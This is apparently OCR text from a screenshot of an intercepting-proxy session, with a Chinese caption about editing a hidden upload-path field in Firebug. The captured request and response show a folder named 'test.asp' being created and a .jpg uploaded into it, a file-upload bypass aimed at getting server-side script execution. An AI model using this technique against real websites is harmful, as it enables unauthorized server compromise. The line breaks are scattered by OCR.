 Request
可以在firebug中
更改隐藏的标签中
上传路径的文件夹
Raw Params Headers Hex
-----------------------------27863134213
0709
Content-Disposition: form-data;
name="Extension"
test.asp
-----------------------------27863134213
0709
Content-Disposition: form-data;
name="submit"
Response
Raw Headers Hex
Content-Length: 95
Connection: close
Content-Type: text/html
mkidr test.asp
succesfully<br/>upload ok! path
=
/test.asp/9bb909c0b0562acdccf087
55c62b2dcd.jpg
www.reber-9.com